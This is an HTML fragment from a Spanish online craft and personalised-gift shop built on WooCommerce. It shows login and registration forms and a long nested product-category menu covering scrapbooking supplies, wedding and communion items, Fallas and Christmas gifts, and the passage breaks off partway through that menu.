        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1d2815227b" /><input type="hidden" name="_wp_http_referer" value="/product-tag/nunca-dejes-de-sonar/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0b659567a5" /><input type="hidden" name="_wp_http_referer" value="/product-tag/nunca-dejes-de-sonar/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dayka</a></li>
<li class="nasa-tax-item cat-item cat-item-1006 cat-item-dcwv"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dcwv/" title="DCWV" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">DCWV</a></li>
<li class="nasa-tax-item cat-item cat-item-899 cat-item-dovekraft"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dovekraft/" title="Dovekraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dovekraft</a></li>
<li class="nasa-tax-item cat-item cat-item-834 cat-item-el-altillo-de-los-duendes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" title="El altillo de los duendes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">El altillo de los duendes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-835 cat-item-aromas-del-bosque"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/aromas-del-bosque/" title="Aromas del Bosque" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aromas del Bosque</a></li>
<li class="nasa-tax-item cat-item cat-item-854 cat-item-ellas-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellas-celebran-su-comunion/" title="Ellas celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellas celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-859 cat-item-ellos-celebran-su-comunion"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/ellos-celebran-su-comunion/" title="Ellos celebran su comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ellos celebran su comunión</a></li>
<li class="nasa-tax-item cat-item cat-item-861 cat-item-la-ilusion-de-la-espera"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/la-ilusion-de-la-espera/" title="La ilusión de la espera" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">La ilusión de la espera</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
